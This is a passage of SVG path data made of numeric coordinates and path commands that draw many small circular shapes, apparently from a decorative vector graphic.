1.398.36.361.84.563 1.35.562a1.91 1.91 0 0 0 1.42-.642v-.002zm-776.91.343c.25-.065.49-.181.69-.339a1.93 1.93 0 0 0 .51-.585c.13-.228.22-.48.25-.741a2.07 2.07 0 0 0-.04-.784c-.13-.512-.46-.949-.91-1.216a1.89 1.89 0 0 0-1.47-.208c-.25.064-.49.178-.69.336-.21.158-.38.358-.51.586a2.15 2.15 0 0 0-.25.743c-.03.262-.01.528.06.782a2.03 2.03 0 0 0 .69 1.083 1.88 1.88 0 0 0 1.18.421c.17.004.33-.022.49-.076v-.002zm630.24-1.827c.49-.157.9-.509 1.14-.979.25-.471.3-1.02.14-1.528-.15-.507-.49-.931-.95-1.179a1.91 1.91 0 0 0-1.49-.142c-.49.157-.9.509-1.15.979-.24.47-.29 1.019-.14 1.527.13.412.38.773.71 1.029.34.256.75.395 1.17.395a1.94 1.94 0 0 0 .56-.1l.01-.002zm11.23-3.046c.25-.063.48-.177.69-.335a1.91 1.91 0 0 0 .51-.585c.13-.228.22-.48.25-.742a1.89 1.89 0 0 0-.05-.785 2.01 2.01 0 0 0-.9-1.218 1.92 1.92 0 0 0-1.48-.208c-.25.064-.48.178-.69.336a1.91 1.91 0 0 0-.51.585 1.96 1.96 0 0 0-.25.743c-.04.262-.02.529.04.785.12.427.36.804.71 1.072a1.91 1.91 0 0 0 1.19.412 2.02 2.02 0 0 0 .48-.058l.01-.002zm143.26-4.533c.17-.198.29-.429.38-.679a2.04 2.04 0 0 0 .09-.777c-.02-.263-.09-.519-.2-.755a1.98 1.98 0 0 0-.47-.618 1.92 1.92 0 0 0-1.41-.478c-.52.037-1 .281-1.34.678-.34.408-.5.934-.47 1.466.04.532.28 1.029.67 1.384.36.312.81.481 1.28.479.28.001.56-.062.81-.182a1.93 1.93 0 0 0 .65-.516l.01-.002zm-131.92.341c.23-.113.44-.273.62-.47a2.15 2.15 0 0 0 .39-.676c.08-.25.12-.515.1-.779-.01-.265-.08-.524-.19-.762a2.01 2.01 0 0 0-1.11-1.014 1.93 1.93 0 0 0-1.49.07c-.23.113-.44.273-.61.47s-.31.426-.39.676c-.09.25-.12.515-.11.779.02.265.08.524.19.762.16.339.41.625.72.824a1.95 1.95 0 0 0 1.04.299c.29-.002.57-.062.84-.177v-.002zm-655.76-2.567c.5-.132.93-.461 1.19-.915a2.04 2.04 0 0 0-.11-2.217 2.07 2.07 0 0 0-.57-.523c-.22-.134-.47-.222-.72-.259-.26-.036-.52-.021-.76.046a1.89 1.89 0 0 0-.69.333 1.91 1.91 0 0 0-.51.579c-.13.225-.22.475-.25.734-.04.26-.03.524.04.779.11.429.36.808.7 1.08a1.93 1.93 0 0 0 1.19.424 2.04 2.04 0 0 0 .49-.061h0zm666.05-4.028c.2-.166.37-.37.5-.602.12-.232.2-.487.23-.75.02-.263 0-.529-.07-.783a2.2 2.2 0 0 0-.36-.695 2 2 0 0 0-.58-.502c-.23-.127-.47-.206-.73-.234-.25-.027-.51-.003-.75.072-.25.075-.48.199-.67.365-.41.331-.67.812-.72 1.338a2.03 2.03 0 0 0 .4 1.47c.19.236.42.428.68.56a1.9 1.9 0 0 0 .85.204 2.06 2.06 0 0 0 1.22-.443h0zm129.34-2.748c.34-.397.52-.917.49-1.448s-.26-1.027-.65-1.382a1.91 1.91 0 0 0-1.41-.504c-.51.031-1 .27-1.34.667-.35.397-.52.917-.49 1.446s.26 1.026.65 1.379c.35.331.81.517 1.29.524.27-.002.54-.064.8-.182.25-.117.47-.288.66-.5h0zm-798.26-4.873c.25-.062.49-.173.7-.328a2.02 2.02 0 0 0 .51-.577c.14-.225.23-.475.27-.736s.03-.527-.04-.784c-.12-.515-.43-.96-.87-1.238s-.97-.366-1.47-.246a1.85 1.85 0 0 0-.69.328 1.9 1.9 0 0 0-.52.577 1.95 1.95 0 0 0-.27.737 1.89 1.89 0 0 0 .04.785c.1.439.34.83.68 1.11.35.28.77.433 1.21.434a1.7 1.7 0 0 0 .45-.062h0zm677.4-1.304c.16-.207.28-.445.35-.699.06-.254.08-.519.05-.78-.04-.262-.12-.514-.25-.742-.12-.228-.3-.427-.5-.586s-.43-.283-.68-.353-.51-.089-.76-.055c-.26.033-.5.119-.72.251-.23.132-.42.308-.58.518a2.19 2.19 0 0 0-.34.698c-.07.254-.08.52-.05.781a1.94 1.94 0 0 0 .24.741c.13.228.3.428.51.587.34.271.76.419 1.19.421.3-.001.59-.072.86-.208a2.01 2.01 0 0 0 .68-.576v.002zm128.69-2.745c.35-.394.53-.913.51-1.444-.03-.53-.26-1.029-.64-1.386-.39-.357-.9-.542-1.42-.516a1.95 1.95 0 0 0-1.36.657c-.34.396-.52.914-.49 1.443.02.529.25 1.027.63 1.386.37.33.84.514 1.33.52a1.94 1.94 0 0 0 .79-.175c.24-.113.47-.279.65-.485h0zm-122.42-7.884c.22-.485.24-1.038.07-1.54-.18-.503-.54-.915-1.01-1.147a1.88 1.88 0 0 0-.74-.187c-.25-.012-.51.027-.75.117a1.95 1.95 0 0 0-.65.405 1.85 1.85 0 0 0-.45.63 2.06 2.06 0 0 0-.08 1.542c.18.504.54.915 1.01 1.145.26.118.54.18.82.181a1.91 1.91 0 0 0 1.05-.308 1.96 1.96 0 0 0 .73-.838h0zm-686.29.221a1.95 1.95 0 0 0 1.24-.869 2.07 2.07 0 0 0 .29-1.515c-.06-.259-.16-.504-.31-.721a1.94 1.94 0 0 0-.54-.547c-.22-.144-.46-.242-.71-.289-.26-.048-.52-.043-.77.012-.5.112-.94.423-1.22.866a2.08 2.08 0 0 0-.28 1.501 2 2 0 0 0 .68 1.146c.35.292.78.453 1.23.458.13-.002.27-.042.39-.042h0zm816.55-1.283a2.1 2.1 0 0 0 .49-1.447c-.03-.529-.27-1.025-.65-1.379-.19-.178-.41-.315-.66-.403a1.85 1.85 0 0 0-.75-.111c-.26.015-.51.082-.74.198s-.43.278-.6.476a2.02 2.02 0 0 0-.5 1.448c.03.531.27 1.028.65 1.382.36.323.82.501 1.29.499.28.001.55-.057.8-.172s.48-.282.66-.491h.01zm7.75-9.063c.17-.199.29-.43.38-.68a2.04 2.04 0 0 0 .09-.776c-.02-.263-.09-.52-.2-.755s-.27-.446-.47-.619c-.19-.171-.42-.302-.66-.383a1.91 1.91 0 0 0-.76-.093c-.26.02-.51.093-.73.212-.23.12-.44.284-.6.485-.17.199-.3.43-.38.68s-.11.514-.1.776c.02.263.09.52.2.755.12.236.28.446.47.619.36.309.81.479 1.27.481a1.93 1.93 0 0 0 .82-.184c.25-.121.48-.299.66-.52l.01.002zm-133.89-1.424c.08-.253.1-.518.08-.781a2.17 2.17 0 0 0-.22-.751c-.13-.233-.29-.439-.49-.606s-.43-.293-.68-.369c-.24-.076-.5-.102-.75-.076-.26.026-.5.103-.73.228-.22.125-.42.294-.58.499a2.19 2.19 0 0 0-.36.691c-.07.251-.1.516-.07.777a1.96 1.96 0 0 0 .22.748c.12.231.29.436.48.601.2.165.43.288.68.361.18.063.36.098.55.102.42 0 .82-.139 1.16-.395s.58-.617.71-1.029h0zm-692.73-.02h.02c.51-.102.95-.406 1.24-.846s.4-.979.3-1.5-.39-.984-.82-1.284a1.92 1.92 0 0 0-1.46-.321 1.98 1.98 0 0 0-1.25.855c-.3.442-.41.984-.31 1.51.08.457.32.868.67 1.165s.78.46 1.24.461c.11 0 .23-.04.36-.04h.01zm834.45-7.159a2.04 2.04 0 0 0 .62-1.399c.03-.531-.16-1.051-.5-1.447-.36-.387-.85-.617-1.36-.639a1.94 1.94 0 0 0-1.41.517 2.05 2.05 0 0 0-.62 1.403c-.02.534.16 1.054.52 1.446a1.88 1.88 0 0 0 .65.475 1.84 1.84 0 0 0 .77.167c.49-.005.96-.191 1.33-.525v.002zm-138.61-4.553c.12-.515.03-1.058-.24-1.509a1.94 1.94 0 0 0-1.21-.897c-.25-.063-.51-.074-.76-.033s-.5.133-.72.271a1.95 1.95 0 0 0-.56.533 2.06 2.06 0 0 0-.32.713 2.11 2.11 0 0 0 .24 1.516 2.01 2.01 0 0 0 1.21.912 1.83 1.83 0 0 0 .47.041c.43-.001.86-.154 1.2-.435a1.97 1.97 0 0 0 .68-1.112h.01zm-697.97-.118c.26-.041.5-.134.72-.273a1.95 1.95 0 0 0 .56-.534c.15-.214.26-.457.32-.714s.06-.524.02-.785c-.08-.524-.37-.992-.79-1.301s-.94-.433-1.45-.346c-.26.042-.5.134-.72.273a1.95 1.95 0 0 0-.56.534 2.07 2.07 0 0 0-.32.715 1.89 1.89 0 0 0-.02.785c.08.469.31.894.67 1.202.35.308.8.478 1.26.482.09-.002.21-.04.31-.04v.002zm845.57-2.469a2.02 2.02 0 0 0 .85-1.258c.1-.518.01-1.06-.27-1.507s-.72-.76-1.22-.873c-.51-.113-1.04-.015-1.47.271-.44.287-.75.738-.86 1.256a2.1 2.1 0 0 0 .25 1.512c.18.283.43.516.72.678a1.93 1.93 0 0 0 .94.246 1.9 1.9 0 0 0 1.05-.327l.01.002zm10.05-5.414c.48-.208.86-.602 1.05-1.094a2.08 2.08 0 0 0-.01-1.532c-.1-.243-.25-.463-.43-.649s-.4-.331-.63-.43c-.24-.099-.5-.148-.75-.146a1.91 1.91 0 0 0-.75.163c-.24.101-.45.249-.63.436a1.9 1.9 0 0 0-.42.654c-.1.244-.15.505-.15.769a2.22 2.22 0 0 0 .16.766 1.99 1.99 0 0 0 .72.888c.32.218.7.334 1.08.335a2.05 2.05 0 0 0 .76-.162v.002zm-155.33-3.911a1.87 1.87 0 0 0-.02-.781c-.06-.257-.17-.498-.32-.711s-.34-.392-.56-.529a1.89 1.89 0 0 0-.72-.265c-.25-.043-.51-.035-.76.026s-.48.171-.69.326a2.05 2.05 0 0 0-.52.576c-.13.226-.22.476-.25.736-.05.26-.04.526.02.782a2.05 2.05 0 0 0 .32.711c.15.213.34.392.56.529a1.89 1.89 0 0 0 .72.265h.31v.02c.46-.001.91-.171 1.26-.48a2 2 0 0 0 .65-1.205h0zm166.13.201c.5-.128.94-.456 1.2-.91.27-.455.35-.999.23-1.515-.13-.518-.45-.962-.9-1.237a1.91 1.91 0 0 0-1.48-.227c-.25.065-.49.181-.69.339a1.92 1.92 0 0 0-.51.585 1.94 1.94 0 0 0-.25.74c-.04.261-.02.527.04.783.11.432.35.815.7 1.087a1.88 1.88 0 0 0 1.66.355h0zm-868.22-.281c.26-.031.51-.115.73-.245a2.06 2.06 0 0 0 .58-.515c.15-.209.27-.449.33-.704.07-.255.08-.521.04-.782-.03-.262-.11-.515-.24-.744-.12-.23-.29-.43-.5-.591a1.84 1.84 0 0 0-.68-.345 1.88 1.88 0 0 0-.76-.045c-.52.07-.98.347-1.3.768a2.05 2.05 0 0 0-.38 1.48v-.02c.06.48.29.92.65 1.24.35.32.81.498 1.28.503h.25zm879.5-1.885a1.97 1.97 0 0 0 1.29-.767c.32-.42.46-.951.4-1.479-.03-.263-.11-.516-.24-.745-.12-.23-.29-.432-.5-.594a1.88 1.88 0 0 0-.68-.35c-.25-.069-.51-.088-.76-.054a1.86 1.86 0 0 0-.73.245c-.22.13-.42.306-.57.515-.16.209-.27.448-.34.704a2.06 2.06 0 0 0-.04.782 1.97 1.97 0 0 0 .63 1.242 1.92 1.92 0 0 0 1.28.501h.26zm11.5-.941a1.86 1.86 0 0 0 .74-.183c.24-.11.45-.267.62-.461s.31-.42.4-.668.13-.51.12-.774c-.02-.528-.25-1.027-.62-1.387a1.94 1.94 0 0 0-1.4-.538c-.25.008-.5.068-.74.176a2.04 2.04 0 0 0-.62.454 1.92 1.92 0 0 0-.4.664c-.1.246-.14.508-.13.772.01.521.23 1.016.59 1.379.37.363.85.566 1.36.566h.08zm11.78-.401c.51-.041.99-.29 1.33-.692.33-.402.5-.925.46-1.454a2.19 2.19 0 0 0-.2-.756c-.12-.235-.28-.445-.48-.616-.19-.172-.42-.302-.67-.383-.24-.081-.5-.111-.75-.09a1.95 1.95 0 0 0-1.34.692c-.33.402-.5.925-.46 1.454.04.502.27.969.63 1.31s.83.532 1.32.535h.16zm11.83-1.767c.51-.115.95-.429 1.23-.876a2.1 2.1 0 0 0 .28-1.508c-.12-.518-.42-.969-.86-1.255a1.91 1.91 0 0 0-1.47-.269h-.02a1.96 1.96 0 0 0-1.22.878 2.05 2.05 0 0 0-.26 1.51c.1.445.34.843.69 1.127s.78.438 1.22.435a1.47 1.47 0 0 0 .41-.044v.002zm11.51-3.529c.48-.199.86-.584 1.07-1.072.2-.489.21-1.04.02-1.535-.09-.247-.23-.472-.4-.664-.18-.191-.39-.345-.63-.451a1.83 1.83 0 0 0-.74-.17c-.26-.005-.51.042-.75.139a2.02 2.02 0 0 0-1.08 1.07c-.2.488-.22 1.04-.03 1.538a1.93 1.93 0 0 0 .72.918 1.9 1.9 0 0 0 1.1.345 2.21 2.21 0 0 0 .71-.118h.01zm-224.67-1.665c.5.001.98-.194 1.34-.544a2.04 2.04 0 0 0 .61-1.341c.02-.263-.02-.528-.1-.777s-.21-.48-.38-.677c-.18-.198-.38-.359-.61-.474a1.96 1.96 0 0 0-.74-.198 1.91 1.91 0 0 0-.76.106 1.97 1.97 0 0 0-.66.396c-.19.175-.35.388-.46.625a1.99 1.99 0 0 0-.19.758c-.02.264.02.528.1.777a2.16 2.16 0 0 0 .39.678c.17.197.37.358.61.473.23.116.48.183.74.198h.11zm-702.83-1.743a1.92 1.92 0 0 0 .74-.219c.23-.123.43-.291.59-.494.17-.204.29-.439.37-.692a2.29 2.29 0 0 0 .08-.782c-.05-.532-.3-1.022-.7-1.364s-.91-.508-1.43-.461a1.93 1.93 0 0 0-1.32.718c-.33.41-.49.937-.44 1.465.04.501.27.966.63 1.304a1.91 1.91 0 0 0 1.32.523l.16.002zm938.28-2.027c.44-.272.77-.714.89-1.229.13-.515.06-1.061-.21-1.518h.02a1.92 1.92 0 0 0-.52-.583c-.2-.158-.44-.271-.69-.335s-.51-.074-.77-.034a1.95 1.95 0 0 0-.72.272 2.02 2.02 0 0 0-.89 1.228 2.06 2.06 0 0 0 .21 1.519c.18.295.43.539.72.707s.63.256.96.254a1.85 1.85 0 0 0 .99-.281h.01zm9.76-7.178c.4-.346.64-.836.69-1.365.04-.529-.12-1.055-.45-1.464a2.02 2.02 0 0 0-.6-.49c-.22-.121-.47-.195-.73-.218s-.51.008-.76.088c-.24.08-.47.209-.67.379-.39.346-.63.837-.68 1.366-.04.529.12 1.055.45 1.464a1.88 1.88 0 0 0 .67.527c.27.121.55.181.84.175.45 0 .89-.164 1.24-.463v.001zm-245.09-1.062a1.94 1.94 0 0 0 1.33-.679 2.05 2.05 0 0 0 .48-1.447c-.01-.265-.07-.525-.18-.764a2 2 0 0 0-.46-.63c-.19-.176-.42-.31-.67-.394-.24-.085-.5-.118-.76-.097-.25.015-.5.082-.73.198a1.98 1.98 0 0 0-.61.474c-.17.198-.3.429-.38.678a2.03 2.03 0 0 0-.09.775 2.04 2.04 0 0 0 .61 1.341c.36.351.84.546 1.34.545h.12zm-703.83-1.725c.26-.01.51-.073.74-.183s.44-.267.62-.461c.17-.193.31-.421.4-.668.08-.247.13-.51.11-.774-.01-.263-.07-.522-.17-.761-.11-.24-.26-.455-.45-.634a1.96 1.96 0 0 0-.65-.408 1.92 1.92 0 0 0-1.5.061c-.23.11-.44.267-.62.461a2.08 2.08 0 0 0-.39.668c-.09.247-.13.51-.12.774.02.518.23 1.007.6 1.366a1.92 1.92 0 0 0 1.35.559h.08zm957.46-5.856c.17-.196.3-.426.39-.675a2.26 2.26 0 0 0 .1-.776 2.19 2.19 0 0 0-.2-.756c-.11-.236-.27-.446-.47-.619a1.93 1.93 0 0 0-.66-.387c-.24-.084-.5-.117-.76-.099-.25.019-.5.089-.73.207a1.86 1.86 0 0 0-.6.48v-.02a2.06 2.06 0 0 0-.48 1.45c.03.528.27 1.023.65 1.376.36.325.82.504 1.29.503.28.003.55-.056.81-.175.25-.119.47-.293.65-.511l.01.002zm-254.77-4.392v-.02a1.96 1.96 0 0 0 1.28-.786c.3-.425.44-.957.36-1.48a1.94 1.94 0 0 0-.24-.742 2.07 2.07 0 0 0-.51-.586c-.21-.158-.44-.273-.69-.338a1.88 1.88 0 0 0-.76-.039c-.26.037-.5.125-.72.258s-.42.311-.57.522-.27.45-.33.705-.08.521-.04.781c.07.478.3.914.65 1.23a1.95 1.95 0 0 0 1.28.495h.29zm-700.99-3.75a2.23 2.23 0 0 0-.14-.769 2.08 2.08 0 0 0-.42-.656c-.18-.188-.39-.338-.63-.441a1.92 1.92 0 0 0-.75-.159h.02c-.25-.006-.51.04-.75.136-.23.096-.45.239-.63.422a1.87 1.87 0 0 0-.43.642c-.11.241-.16.5-.16.763-.01.263.04.525.13.771.1.245.24.469.41.659a1.95 1.95 0 0 0 .63.449c.23.106.49.163.74.168a1.91 1.91 0 0 0 .75-.145 1.92 1.92 0 0 0 .64-.429c.18-.185.33-.405.43-.647s.15-.503.15-.766l.01.002zm963.06-1.542c.29-.44.4-.98.3-1.501a1.98 1.98 0 0 0-.81-1.287c-.21-.152-.44-.259-.7-.315-.25-.056-.51-.06-.76-.011s-.49.148-.71.293c-.21.145-.4.333-.54.553-.29.438-.4.978-.31 1.501.1.523.39.985.82 1.286a1.84 1.84 0 0 0 1.09.341c.32.002.63-.076.91-.226s.53-.369.71-.636v.002zm-263.92-6.58c.25-.046.49-.143.71-.285a2.1 2.1 0 0 0 .55-.542c.14-.216.25-.459.3-.717.06-.257.06-.523.02-.782a2.13 2.13 0 0 0-.28-.735 2.02 2.02 0 0 0-.53-.567c-.21-.151-.45-.257-.71-.313a1.87 1.87 0 0 0-.76-.01 1.84 1.84 0 0 0-.71.291 2.01 2.01 0 0 0-.55.549 2.08 2.08 0 0 0-.3.722 2.3 2.3 0 0 0-.01.785c.09.46.32.876.67 1.177a1.93 1.93 0 0 0 1.25.467c.11 0 .22-.042.34-.042l.01.002zm-700.57-1.905c.49.001.96-.186 1.32-.525a2 2 0 0 0 .62-1.3c.02-.262-.01-.527-.08-.779a2.17 2.17 0 0 0-.36-.689c-.16-.203-.36-.371-.59-.495s-.48-.2-.73-.225v.02c-.26-.025-.52.002-.76.081a1.94 1.94 0 0 0-.68.376c-.2.17-.36.378-.48.614a1.99 1.99 0 0 0-.21.756 2 2 0 0 0 .44 1.452 1.94 1.94 0 0 0 1.32.712l.19.002zm970.72-1.905a1.97 1.97 0 0 0 .24-.746c.03-.262.01-.528-.06-.782a2.01 2.01 0 0 0-.35-.696 1.92 1.92 0 0 0-.59-.504c-.45-.259-.98-.325-1.48-.182a1.94 1.94 0 0 0-1.17.946c-.13.231-.21.484-.24.746s0 .527.07.78a2.18 2.18 0 0 0 .34.696 1.94 1.94 0 0 0 .59.506c.28.171.61.26.94.258.34.002.69-.093.99-.273s.55-.439.72-.751v.002zm-272.32-8a1.97 1.97 0 0 0 1.25-.846c.29-.439.4-.977.31-1.5v-.02c-.1-.527-.39-.991-.83-1.291a1.92 1.92 0 0 0-1.47-.314c-.51.105-.95.41-1.24.849s-.4.977-.3 1.498c.08.456.32.868.67 1.164s.79.459 1.24.46h.37zm277.74-2.808a2.07 2.07 0 0 0 .07-1.528 1.99 1.99 0 0 0-.99-1.139 1.97 1.97 0 0 0-.75-.198c-.25-.016-.51.021-.75.109-.25.087-.47.223-.66.4s-.35.391-.46.63-.17.496-.19.76a2.04 2.04 0 0 0 .12.774c.09.248.22.476.39.671a2.11 2.11 0 0 0 .62.464 1.77 1.77 0 0 0 .84.2c.36-.002.72-.111 1.03-.313a2.02 2.02 0 0 0 .72-.832l.01.002zm-972.37-.682a2.07 2.07 0 0 0 .03-.784 1.93 1.93 0 0 0-.26-.736 1.91 1.91 0 0 0-1.21-.904 1.95 1.95 0 0 0-1.48.249c-.44.277-.76.72-.88 1.235-.12.521-.03 1.067.24 1.522a1.99 1.99 0 0 0 1.22.904 1.09 1.09 0 0 0 .45.061c.44-.004.86-.159 1.2-.44.35-.281.59-.672.69-1.111v.004zm692.46-8.322v-.02a1.98 1.98 0 0 0 1.27-.825c.3-.435.42-.974.33-1.499s-.37-.996-.8-1.304c-.42-.309-.95-.432-1.46-.343-.51.096-.96.394-1.26.829a2.03 2.03 0 0 0-.32 1.497 1.97 1.97 0 0 0 .65 1.196c.36.305.8.472 1.26.469h.33zm284.75-2.026c.2-.492.2-1.046.01-1.541a2.03 2.03 0 0 0-1.05-1.106 1.9 1.9 0 0 0-1.49-.012 2.01 2.01 0 0 0-1.07 1.075c-.2.487-.21 1.036-.02 1.527.2.492.57.887 1.04 1.098.24.111.51.165.78.161a1.92 1.92 0 0 0 1.07-.328 1.96 1.96 0 0 0 .72-.876l.01.002zm-973.67-.762a2.09 2.09 0 0 0-.01-1.536c-.19-.492-.57-.884-1.05-1.093h.02a1.93 1.93 0 0 0-1.5.002c-.47.203-.86.591-1.06 1.081a2.12 2.12 0 0 0 0 1.528c.19.49.56.883 1.04 1.097a2.01 2.01 0 0 0 .76.143 1.9 1.9 0 0 0 1.08-.33c.32-.218.57-.529.71-.894l.01.002zm686.95-9.064c.25-.046.49-.143.71-.285a1.97 1.97 0 0 0 .55-.542c.15-.216.25-.46.31-.717.05-.257.06-.523.01-.783-.04-.259-.13-.508-.27-.73-.13-.223-.31-.416-.52-.567s-.44-.259-.69-.315a1.92 1.92 0 0 0-.77-.012 1.96 1.96 0 0 0-1.26.813c-.3.432-.42.969-.34 1.493.08.467.32.89.68 1.194.35.304.8.471 1.26.471a1.75 1.75 0 0 0 .32-.022l.01.002zm291.25-1.284a2.24 2.24 0 0 0 .16-.769 2.04 2.04 0 0 0-.15-.772c-.1-.245-.24-.467-.43-.653-.18-.186-.4-.333-.64-.431a1.89 1.89 0 0 0-1.48.005c-.48.203-.86.59-1.06 1.078-.09.244-.15.505-.15.769s.05.525.15.769a1.93 1.93 0 0 0 .43.652c.18.186.39.334.63.435s.49.158.75.161c.38.001.76-.118 1.08-.34.31-.222.56-.538.7-.906l.01.002zm-972.89.08c.28-.444.38-.985.27-1.503a1.99 1.99 0 0 0-.84-1.264 1.88 1.88 0 0 0-.7-.3 1.87 1.87 0 0 0-.76.006 1.9 1.9 0 0 0-.7.31 1.87 1.87 0 0 0-.53.566c-.15.218-.25.464-.29.723a2.06 2.06 0 0 0 0 .783c.05.259.16.503.3.72.15.216.34.4.55.541.32.212.68.325 1.06.323.32 0 .64-.083.93-.241.28-.158.53-.387.7-.666l.01.002zm7.03-9.144a1.92 1.92 0 0 0 .41-.66c.1-.246.14-.508.13-.772s-.06-.523-.17-.763c-.1-.24-.26-.456-.45-.635a1.9 1.9 0 0 0-1.39-.544 1.91 1.91 0 0 0-1.36.624c-.35.386-.54.9-.53 1.43a2.03 2.03 0 0 0 .61 1.396c.17.182.38.326.61.423.24.097.48.145.73.14.27-.001.53-.059.77-.169s.46-.27.64-.47h0zm970.41-1.988a2.21 2.21 0 0 0 .17-.762c0-.263-.05-.524-.14-.769a2.07 2.07 0 0 0-.42-.654c-.18-.188-.39-.338-.62-.44-.24-.107-.49-.165-.75-.17a1.92 1.92 0 0 0-.75.139c-.24.097-.45.242-.64.427-.18.184-.33.404-.43.647s-.15.5-.16.762a2.22 2.22 0 0 0 .14.767 2.25 2.25 0 0 0 .41.655c.18.188.4.338.63.441.24.114.5.17.76.163a1.87 1.87 0 0 0 1.07-.323c.32-.213.57-.518.73-.877v-.006zm-297.73.462c.25-.034.5-.118.72-.249s.41-.306.57-.515.27-.447.34-.702a2.28 2.28 0 0 0 .05-.781c-.04-.261-.12-.513-.25-.741-.12-.229-.3-.429-.5-.589s-.43-.278-.68-.345a1.88 1.88 0 0 0-.76-.049 1.91 1.91 0 0 0-1.29.766 2.01 2.01 0 0 0-.39 1.48c.06.48.3.921.65 1.241.36.32.81.499 1.28.504a1.12 1.12 0 0 0 .25-.02h.01zm-664.2-6.278a2.04 2.04 0 0 0 .5-.587c.13-.228.21-.48.25-.741.03-.261.01-.526-.06-.78-.06-.254-.18-.492-.34-.699h0c-.31-.423-.78-.7-1.29-.771s-1.03.069-1.44.39c-.41.33-.68.811-.74 1.34-.07.53.07 1.065.38 1.49.19.242.42.439.69.575.26.135.56.206.86.207a1.91 1.91 0 0 0 1.18-.417l.01-.007zm966.74-5.073c.22-.481.24-1.033.07-1.533-.18-.5-.54-.908-1.01-1.134-.23-.116-.48-.183-.74-.198a1.87 1.87 0 0 0-.75.11 1.97 1.97 0 0 0-.66.402c-.19.177-.34.391-.45.63a2.06 2.06 0 0 0-.07 1.543 1.98 1.98 0 0 0 1.01 1.144c.26.119.54.181.82.181.37.001.73-.107 1.05-.31a2.01 2.01 0 0 0 .72-.835h.01zm-303.66-.622a1.92 1.92 0 0 0 .75-.155c.23-.101.45-.249.63-.435s.32-.407.42-.65a2.21 2.21 0 0 0 .14-.765c-.01-.531-.22-1.037-.59-1.408a1.96 1.96 0 0 0-1.39-.58c-.25.002-.5.054-.74.156a2.01 2.01 0 0 0-.63.436c-.18.186-.32.407-.41.649a2.01 2.01 0 0 0-.15.765c0 .262.06.521.15.763a2.07 2.07 0 0 0 .43.645c.18.184.4.33.63.428a1.91 1.91 0 0 0 .75.147l.01.004zm-653.55-.782a2.03 2.03 0 0 0 .58-.51c.16-.207.27-.445.34-.698a2.05 2.05 0 0 0 .05-.78 1.94 1.94 0 0 0-.25-.739 1.93 1.93 0 0 0-.49-.598c-.2-.163-.43-.284-.68-.355s-.5-.091-.76-.058a1.89 1.89 0 0 0-.72.249 2.03 2.03 0 0 0-.92 1.218 1.89 1.89 0 0 0-.05.785c.03.262.12.515.24.744a2.03 2.03 0 0 0 .72.738 1.92 1.92 0 0 0 .99.265c.33.002.66-.088.94-.261h.01zm10.29-5.353c.47-.222.84-.625 1.02-1.121a2.07 2.07 0 0 0-.06-1.528 1.88 1.88 0 0 0-.44-.642 1.93 1.93 0 0 0-.65-.414c-.25-.092-.5-.133-.76-.12a1.93 1.93 0 0 0-.75.194 2.01 2.01 0 0 0-1.01 1.121c-.18.497-.16 1.046.06 1.528.15.348.4.642.72.847a1.9 1.9 0 0 0 1.05.314 1.73 1.73 0 0 0 .81-.175l.01-.004zm952.07-3.93c.24-.468.3-1.016.15-1.523a1.99 1.99 0 0 0-.95-1.185c-.46-.249-1-.301-1.5-.143-.49.158-.91.512-1.15.986a2.05 2.05 0 0 0-.14 1.518 2 2 0 0 0 .96 1.169c.28.157.59.239.91.241.36 0 .7-.099 1-.287s.55-.456.71-.776h.01zm-941.4-.662a1.87 1.87 0 0 0 .64-.415 2.05 2.05 0 0 0 .45-.638c.1-.24.16-.499.17-.762 0-.264-.04-.526-.13-.772a1.95 1.95 0 0 0-1.03-1.116c-.47-.218-1-.234-1.49-.045a2 2 0 0 0-1.08 1.056 2.07 2.07 0 0 0-.05 1.529c.14.378.4.703.72.932.33.228.72.351 1.11.351a2.04 2.04 0 0 0 .68-.12h.01zm635.48-2.824c.05-.258.05-.524 0-.782a2.08 2.08 0 0 0-.29-.724 1.87 1.87 0 0 0-.54-.556 1.9 1.9 0 0 0-.7-.302c-.51-.1-1.04.01-1.47.306s-.73.754-.83 1.276.01 1.061.3 1.501.73.744 1.24.846a1.26 1.26 0 0 0 .37.04 1.94 1.94 0 0 0 1.24-.452c.35-.293.59-.7.68-1.153h0zm-624.53-1.101a1.93 1.93 0 0 0 1.13-.985 2.01 2.01 0 0 0 .13-1.521c-.07-.252-.2-.486-.36-.688-.17-.202-.37-.368-.6-.489a1.92 1.92 0 0 0-.74-.217c-.25-.022-.51.009-.76.09-.48.165-.89.52-1.13.988-.23.469-.28 1.013-.14 1.519.13.406.38.76.71 1.013s.74.389 1.15.391c.21.005.41-.031.61-.107v.006zm11.15-3.309c.5-.137.93-.471 1.18-.93.26-.459.34-1.005.2-1.518-.13-.513-.45-.952-.9-1.218s-.98-.341-1.48-.206-.93.47-1.19.929-.33 1.004-.2 1.517c.11.427.35.806.69 1.075a1.89 1.89 0 0 0 1.19.409c.17-.001.34-.021.51-.06v.002zm925.05-2.406c.14-.224.23-.473.27-.733.05-.26.04-.527-.02-.784s-.16-.5-.31-.714-.34-.397-.56-.537-.46-.235-.71-.278c-.26-.044-.52-.036-.77.024s-.49.169-.69.323a2.07 2.07 0 0 0-.53.573 2.06 2.06 0 0 0-.24 1.516c.12.519.43.968.87 1.252.31.199.67.304 1.03.302.34-.002.66-.09.95-.255s.54-.403.71-.691v.002zm-913.74-.381c.5-.115.94-.431 1.22-.878s.37-.99.26-1.509a1.99 1.99 0 0 0-.86-1.254c-.43-.285-.96-.381-1.46-.268-.25.056-.49.162-.7.312s-.39.342-.53.564a1.9 1.9 0 0 0-.27.728c-.05.259-.04.524.01.781.1.443.34.841.68 1.125.35.285.77.441 1.22.441.14.004.29-.012.43-.048v.006zm11.4-2.367c.25-.045.5-.142.71-.284.22-.142.4-.327.55-.543a2.28 2.28 0 0 0 .3-.718 2.05 2.05 0 0 0 0-.781c-.04-.259-.13-.506-.27-.727a2 2 0 0 0-.53-.561 1.93 1.93 0 0 0-.7-.309 1.89 1.89 0 0 0-.76-.007c-.51.097-.95.397-1.25.832-.29.436-.4.973-.31 1.494.08.46.32.877.67 1.177s.79.466 1.24.468a1.02 1.02 0 0 0 .35-.047v.006zm594.16-1.341c.11-.238.18-.497.19-.762.02-.264-.02-.529-.1-.779-.09-.25-.22-.48-.39-.676-.18-.197-.39-.357-.62-.471a1.91 1.91 0 0 0-.74-.196 1.89 1.89 0 0 0-.75.11c-.24.088-.46.223-.65.4a2.01 2.01 0 0 0-.46.627c-.11.237-.18.494-.19.756s.02.526.11.775c.08.248.21.476.39.671.17.196.38.354.61.465.26.133.55.202.84.201.37.001.73-.104 1.04-.304s.56-.486.72-.825v.008zm-582.65-.662c.51-.09.96-.382 